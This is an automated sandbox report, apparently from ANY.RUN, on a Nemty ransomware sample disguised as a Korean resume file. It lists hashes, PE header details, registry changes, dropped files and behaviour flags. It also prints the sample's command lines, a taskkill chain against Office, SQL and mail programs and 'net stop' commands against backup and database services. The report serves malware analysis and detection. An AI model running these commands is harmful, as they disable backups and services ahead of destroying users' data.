| File name: | 이력서.hwp .exe |
| Full analysis: | https://app.any.run/tasks/e1862f51-c498-4747-a804-0a9af94b3d70 |
| Verdict: | Malicious activity |
| Threats: | Nemty is ransomware with an unusually complex encryption algorithm. This malware encrypts user files and demands money so that they can be unlocked again. It may be connected to other famous ransomware, but we don’t know for sure. |
| Analysis date: | December 27, 2019, 07:07:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 0B242B8B030995619C5D7F0C7D33A999 |
| SHA1: | 69103E5AAE29F37FB7E9E29CEBF250986161EEAA |
| SHA256: | A7558DECB9516122781243E791C982977660152813817FB7ED00359365FCB0D3 |
| SSDEEP: | 3072:W63RNHppopp75MXPW2EI0C0qnJd14mnee/4mpzfV:v3Rrwc/lxjLJneeA8 |
MALICIOUS
Changes settings of System certificates
- 이력서.hwp .exe (PID: 2536)
Deletes shadow copies
- cmd.exe (PID: 3680)
Starts BCDEDIT.EXE to disable recovery
- cmd.exe (PID: 3680)




Nemty ransom note found
- 이력서.hwp .exe (PID: 2536)
Starts NET.EXE for service management
- cmd.exe (PID: 1504)
Dropped file may contain instructions of ransomware
- 이력서.hwp .exe (PID: 2536)
Connects to CnC server
- 이력서.hwp .exe (PID: 2536)
NEMTY was detected
- 이력서.hwp .exe (PID: 2536)

Renames files like Ransomware
- 이력서.hwp .exe (PID: 2536)
SUSPICIOUS
Adds / modifies Windows certificates
- 이력서.hwp .exe (PID: 2536)
Creates files in the user directory
- 이력서.hwp .exe (PID: 2536)
Starts CMD.EXE for commands execution
- 이력서.hwp .exe (PID: 2536)
Uses TASKKILL.EXE to kill Office Apps
- cmd.exe (PID: 492)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 492)

Creates files like Ransomware instruction
- 이력서.hwp .exe (PID: 2536)
Creates files in the program directory
- 이력서.hwp .exe (PID: 2536)
INFO
Dropped object may contain Bitcoin addresses
- 이력서.hwp .exe (PID: 2536)
Dropped object may contain TOR URL's
- 이력서.hwp .exe (PID: 2536)
Manual execution by user
- NOTEPAD.EXE (PID: 2456)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (67.4) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.2) |
| .exe | | | Win32 Executable (generic) (9.7) |
| .exe | | | Generic Win/DOS Executable (4.3) |
| .exe | | | DOS Executable Generic (4.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:12:06 17:53:43+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 9 |
| CodeSize: | 37888 |
| InitializedDataSize: | 238080 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1d1b |
| OSVersion: | 5 |
| ImageVersion: | - |
| SubsystemVersion: | 5 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 28.0.0.0 |
| ProductVersionNumber: | 28.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | Debug |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 06-Dec-2018 16:53:43 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x000000D8 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 06-Dec-2018 16:53:43 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00009304 | 0x00009400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.60126 |
.rdata | 0x0000B000 | 0x000022A2 | 0x00002400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.39724 |
.data | 0x0000E000 | 0x0002EE2C | 0x00010400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 7.2651 |
.rsrc | 0x0003D000 | 0x00008740 | 0x00008800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 6.25515 |
.reloc | 0x00046000 | 0x00001210 | 0x00001400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 3.92958 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 3.38622 | 456 | UNKNOWN | UNKNOWN | RT_VERSION |
2 | 5.72481 | 2216 | UNKNOWN | UNKNOWN | RT_ICON |
3 | 5.32377 | 1736 | UNKNOWN | UNKNOWN | RT_ICON |
4 | 6.11506 | 1384 | UNKNOWN | UNKNOWN | RT_ICON |
5 | 5.80624 | 9640 | UNKNOWN | UNKNOWN | RT_ICON |
6 | 5.91104 | 4264 | UNKNOWN | UNKNOWN | RT_ICON |
7 | 5.94404 | 2440 | UNKNOWN | UNKNOWN | RT_ICON |
8 | 3.11822 | 478 | UNKNOWN | UNKNOWN | RT_STRING |
9 | 3.28644 | 1332 | UNKNOWN | UNKNOWN | RT_STRING |
10 | 2.56661 | 308 | UNKNOWN | UNKNOWN | RT_CURSOR |
Imports
ADVAPI32.dll |
KERNEL32.dll |
USER32.dll |
Total processes
100
Monitored processes
60
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 324 | C:\Windows\system32\net1 stop AcrSch2Svc.* | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 388 | C:\Windows\system32\net1 stop AcronisAgent.* | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 444 | C:\Windows\system32\net1 stop QBCFMontorService.* | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 444 | net stop OracleXETNSListener.* | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 492 | "C:\Windows\System32\cmd.exe" /c taskkill /f /im sql.* & taskkill /f /im winword.* & taskkill /f /im wordpad.* & taskkill /f /im outlook.* & taskkill /f /im thunderbird.* & taskkill /f /im oracle.* & taskkill /f /im excel.* & taskkill /f /im onenote.* & taskkill /f /im virtualboxvm.* & taskkill /f /im node.* & taskkill /f /im QBW32.* & taskkill /f /im WBGX.* & taskkill /f /im Teams.* & taskkill /f /im Flow.* | C:\Windows\System32\cmd.exe | — | 이력서.hwp .exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 128 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 504 | net stop cbVSCService11.* | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 656 | taskkill /f /im Teams.* | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 720 | net stop SQLAgent$SQLEXPRESS.* | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 896 | taskkill /f /im thunderbird.* | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 956 | net stop MSSQLServerADHelper100.* | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
257
Read events
212
Write events
44
Delete events
1
Modification events
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2536) 이력서.hwp .exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\???_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
36
Text files
78
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2536 | 이력서.hwp .exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\raw[1].txt | — | |
MD5:— | SHA256:— | |||
| 2536 | 이력서.hwp .exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | — | |
MD5:— | SHA256:— | |||
| 2536 | 이력서.hwp .exe | C:\Users\admin\Contacts\admin.contact | — | |
MD5:— | SHA256:— | |||

| 2536 | 이력서.hwp .exe | C:\Users\admin\Desktop\artistssuccessful.jpg | — | |
MD5:— | SHA256:— | |||
| 2536 | 이력서.hwp .exe | C:\Users\admin\Desktop\countyswitch.png | — | |
MD5:— | SHA256:— | |||
| 2536 | 이력서.hwp .exe | C:\Users\admin\Desktop\courtbag.jpg | — | |
MD5:— | SHA256:— | |||
| 2536 | 이력서.hwp .exe | C:\Users\admin\Desktop\everythingproperties.png | — | |
MD5:— | SHA256:— | |||
